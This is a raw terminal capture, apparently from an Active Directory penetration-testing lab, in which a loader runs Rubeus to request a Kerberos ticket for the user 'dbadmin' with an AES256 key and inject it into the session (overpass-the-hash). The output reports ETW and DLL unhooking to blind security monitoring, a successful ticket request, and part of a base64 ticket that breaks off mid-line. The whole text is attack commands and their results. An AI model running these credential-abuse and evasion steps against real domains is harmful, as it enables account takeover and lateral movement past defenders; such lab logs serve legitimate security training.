 PS C:\AD\Tools> .\Loader.exe -path .\Rubeus.exe -args asktgt /aes256:ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f /user:dbadmin /dc:eu-dc.eu.eurocorp.local
main:eu.eurocorp.local /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : asktgt /aes256:ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f /user:dbadmin /dc:eu-dc.eu.eurocorp.local /domain:eu.eur
rp.local /ptt
[*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f
[*] Building AS-REQ (w/ preauth) for: 'eu.eurocorp.local\dbadmin'
[*] Using domain controller: 172.16.15.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFljCCBZKgAwIBBaEDAgEWooIEjTCCBIlhggSFMIIEgaADAgEFoRMbEUVVLkVVUk9DT1JQLkxPQ0FM
oiYwJKADAgECoR0wGxsGa3JidGd0GxFldS5ldXJvY29ycC5sb2NhbKOCBDswggQ3oAMCARKhAwIBAqKC
BCkEggQlibhLEvpl2VeUkYsMWViabC8xGYp+vIf5wlY8X47PjJo3McsImPNuo/BdDlAJd97x2dUV5YzL
ZW186CZ5taC9VesT9+VVZi3emJj3qcI78Uky2ACf18fZcSa7CTAL2B9jvzPmcFFhsvJGf9IJRxE6+PP2
nTuupjaZ5cAgEwTLcYocssvE6TyunRIhBrapzKeKWP/PbjahSbZWGC3Ob/FxgQaIsWkGoqbEwhY5UnPM
7zQELvyYsIXyBAvsratDeMOHxVBdo9SvCpjPXYg3Nccn4/iPN5aYwLTdK0TLxGEbOZKCxtrwFcn+LftF